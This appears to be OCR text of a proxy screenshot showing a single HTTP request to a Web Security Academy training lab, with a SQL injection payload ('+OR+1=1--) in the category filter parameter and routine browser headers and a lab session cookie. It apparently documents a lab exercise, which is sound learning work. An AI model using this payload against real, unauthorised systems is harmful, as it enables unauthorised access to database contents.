 Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host: 0a61000404f4ed5a8067a99800e300c4.web-security-academy.net
3 Cookie: session=5Oe6Qw6BeYBgeZz59RthsVsK3LbP2u4L
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9